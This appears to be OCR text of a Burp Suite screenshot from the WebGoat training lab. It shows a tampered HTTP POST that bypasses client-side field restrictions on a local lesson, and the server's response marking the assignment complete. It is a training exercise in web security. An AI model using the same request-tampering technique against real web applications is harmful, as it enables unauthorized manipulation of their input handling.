 Request
Pretty Raw Hex \n
1 POST /WebGoat/BypassRestrictions/FieldRestrictions HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 79
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://127.0.0.1:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: JSESSIONID=V9YgZtWPvwewiPErY2Y5WQAAJJ3ughuyOr_9s0EX
19 Connection: close
20
21 select=option3&radio=option3&checkbox=bruh&shortInput=123456&readOnlyInput=hehe
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 30 Dec 2021 14:26:48 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"BypassRestrictionsFieldRestrictions",
14 "attemptWasMade":true
15 }